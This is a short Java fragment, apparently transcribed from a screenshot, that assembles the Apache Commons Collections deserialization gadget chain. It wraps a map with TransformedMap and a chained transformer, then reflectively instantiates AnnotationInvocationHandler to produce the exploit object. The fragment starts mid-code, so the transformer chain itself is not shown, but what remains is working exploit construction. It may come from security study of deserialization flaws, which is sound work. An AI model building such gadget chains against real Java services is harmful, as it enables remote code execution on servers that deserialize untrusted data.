 map.put("value", "aaa");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
/*for(Map.Entry entry: transformedMap.entrySet()){
    entry.setValue(r);
}*/
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor AIHConstructor = c.getDeclaredConstructor(Class.class, Map.class);
AIHConstructor.setAccessible(true);
Object o = AIHConstructor.newInstance(Target.class, transformedMap);